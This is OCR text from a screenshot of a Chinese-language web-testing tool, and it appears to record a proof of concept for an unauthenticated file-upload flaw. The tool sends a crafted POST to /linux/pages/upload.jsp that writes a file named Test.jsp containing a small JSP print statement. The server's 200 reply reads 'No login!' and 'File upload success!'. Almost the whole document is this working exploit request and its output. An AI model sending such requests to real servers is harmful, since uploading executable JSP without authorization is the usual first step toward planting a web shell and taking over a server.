 Request
数据包扫描
热加载
构造请求
1 POST /linux/pages/upload.jsp HTTP/1.1
2 Host ? :
3 Content-Type: application/x-www-form-urlencoded
4 filename: Test.jsp
5 Accept-Encoding: gzip
6
7 <% out.println("Test");%>
Responses
219bytes / 30ms
美化
渲染
请输入定位响应
详情
远端地址:
80; 响应时间:30ms; 总耗时:58
ms; URL:
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=41B023F86990FD71960F7337B3B80994.server; Path=/
linux; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Date: Sat, 21 Oct 2023 06:01:28 GMT
6 Content-Length: 219
7
8 <html>
9 <head>
10
11
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
13 <title>This page for response</title>
14 </head>
15 <body>
16 No login!25File upload success!md5sum = null
17
18 </body>
19 </html>
20